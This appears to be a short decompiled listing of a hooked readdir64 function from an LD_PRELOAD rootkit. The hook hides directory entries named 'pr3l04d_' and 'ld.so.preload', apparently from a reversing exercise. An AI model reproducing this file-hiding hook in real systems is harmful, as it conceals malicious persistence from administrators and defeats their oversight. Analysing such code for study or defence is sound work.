 000011e0 void* readdir64(int64_t arg1)
000011f9 if (*orig_readdir64 == 0)
0000121b *orig_readdir64 = dlsym(-1, "readdir64")
0000121b
00001273 void* result
00001273
00001273 while (true)
00001273 result = (*orig_readdir64)(arg1)
00001273
0000127e if (result == 0)
00001280 return nullptr
00001280
0000123c if (strcmp(result + 0x13, "pr3l04d_") != 0 && strcmp(result + 0x13, "ld.so.preload") != 0)
0000125a break
0000125a
0000125c return result